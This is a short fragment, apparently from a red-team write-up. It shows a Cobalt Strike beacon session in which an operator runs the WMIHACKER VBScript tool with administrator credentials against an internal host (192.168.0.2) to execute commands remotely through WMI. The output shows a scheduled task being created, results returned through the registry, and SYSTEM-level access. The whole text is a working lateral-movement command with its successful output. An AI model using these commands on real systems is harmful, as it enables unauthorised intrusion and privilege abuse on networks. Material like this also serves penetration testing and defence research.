 beacon> shell cscript  c:\windows\temp\WMIHACKER.vbs /cmd 192.168.0.2 BE \administrator vm$ whoami 1
[*] Tasked beacon to run: cscript  c:\windows\temp\WMIHACKER.vbs /cmd 192.168.0.2 BE. \administrator vm whoami 1
[+] host called home, sent: 128 bytes
[+] received output:
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
WMIHACKER
v0.6beta       By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.0.2
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.0.2  >>  whoami
WMIHACKER : The Schedule Name is ZLaYN4
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
渗透攻击红队
[ORAWEB] Administrator */2024 (x64)
beacon>